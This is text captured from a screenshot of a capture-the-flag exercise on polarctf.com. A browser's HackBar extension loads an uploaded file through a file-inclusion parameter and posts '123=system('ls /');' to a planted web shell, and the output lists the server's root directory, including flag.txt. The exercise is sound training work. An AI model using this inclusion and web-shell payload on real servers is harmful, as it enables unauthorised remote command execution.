 099118b0-a707-45ec-887e-d9ec9cc67ac7.www.polarctf.com:8090/index.php?file=uploads/1.jsp
火狐官方站点 新手上路 常用网址 京东商城
bin dev etc flag.txt home lib linuxrc media mnt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://099118b0-a707-45ec-887e-d9ec9cc67ac7.www.polarctf.com:8090/index.php?file=uploads/1.jsp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=system('ls /');